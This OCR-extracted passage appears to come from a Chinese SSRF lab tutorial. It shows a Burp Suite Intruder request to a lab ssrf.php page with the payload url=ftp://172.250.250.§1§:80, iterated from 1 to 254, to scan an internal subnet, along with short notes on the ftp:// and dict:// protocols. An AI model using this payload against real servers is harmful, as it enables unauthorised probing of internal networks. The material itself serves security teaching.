 ftp:// 效率相对较低
dict:// 字典服务协议，访问字典资源，如 dict://ip:6739/info:
扫描时间长
tcp连接成功
但是请求内
容识别不到，
仍会不回复
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack
type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 192.168.1.206:9091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:104.0) Gecko/20100101
Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://192.168.1.206:9091
10 Connection: close
11 Referer:
http://192.168.1.206:9091/ssrf/ssrf.php
12 Upgrade-Insecure-Requests: 1
13
14 url=ftp%3A%2F%2F172.250.250.§1§:80
配合Burp Suite的intruder模块轮询arp
Burp Suite打开，使用火狐浏览器，打开代理拦截
ftp://172.250.250.1
Send to Intruder
清除模块§
增加模块§1§:80
在Payloads中选择 Start attack
Payloads type:Numbers
From:1
To:254
Step:1